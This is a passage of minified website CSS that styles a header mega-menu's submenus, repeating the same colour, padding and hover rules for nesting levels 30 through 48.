.submenu[data-level="30"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="30"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="31"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="32"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="33"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="34"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="35"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="36"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="37"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="38"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="39"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="40"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="41"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="42"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="43"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="44"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="45"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="46"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="47"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]{width:300px;background:#333f48;box-shadow:0 14px 14px 0 rgba(0,0,0,0.39)}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list{padding:10px 0 15px 0}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item>a{padding:5px 20px;font-size:inherit;color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item>a>.title{text-decoration:none;font-weight:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item[data-selected="true"]>a{color:#fff;background:#333f48;font-size:inherit}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item[data-selected="true"]>a>.title{font-weight:bold;font-style:normal}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item.active>a,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item:hover>a{color:#fff;background:#333f48}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item.active>a>.title,.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal .submenu[data-level="48"]>.list>.list-item:hover>a>.title{text-decoration:underline}.header1075_wrapper .se-megamenu.se-megamenu-custom.se-megamenu-horizontal 